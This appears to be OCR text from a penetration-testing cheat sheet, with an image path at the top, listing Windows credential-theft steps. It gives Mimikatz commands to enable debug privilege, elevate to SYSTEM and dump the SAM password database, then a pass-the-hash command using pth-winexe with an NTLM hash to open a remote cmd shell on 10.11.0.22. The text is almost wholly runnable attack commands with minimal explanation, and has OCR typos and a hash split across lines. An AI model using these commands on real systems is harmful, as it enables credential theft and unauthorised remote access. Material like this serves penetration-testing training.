 Enable SeDebugPrivilege to enable
the privilges required to tamper with
process
privilege::debug
Elevate the privilege from high
integrity – administrator – to SYSTEM
integrity
token::elevate
Dumpe the content of SAM database
lsadump::sam
Pass-The-Hash
After dumping the hashes to a remote system, use the
following command
C:/pth-winexe -U
admin%aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70
e2
eb3b9f05c425e //10.11.0.22 cmd